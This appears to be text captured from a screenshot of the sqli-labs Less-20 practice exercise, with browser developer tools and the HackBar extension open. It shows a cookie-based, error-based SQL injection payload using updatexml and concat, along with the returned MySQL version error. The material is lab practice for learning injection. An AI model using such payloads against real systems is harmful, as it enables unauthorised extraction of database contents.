 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
YOUR IP ADDRESS IS : 192.168.108.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = zhubokai' and updatexml(1,concat(0x7e, version()),1) # and expires: Wed 23 Sep 2020 - 20:42:51
Issue with your mysql: XPATH syntax error: '~5.5.53'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.108.141/sqli-labs/Less-20/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Name Value
Body Cookie uname=zhubokai' and updatexml(1,concat(